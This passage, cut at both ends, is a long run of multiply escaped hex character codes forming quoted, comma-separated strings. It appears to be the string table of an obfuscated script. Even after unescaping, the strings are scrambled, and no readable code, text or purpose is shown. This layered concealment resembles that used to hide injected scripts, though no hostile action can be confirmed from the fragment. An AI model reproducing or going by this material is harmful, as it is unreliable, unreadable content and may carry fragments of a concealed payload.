x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\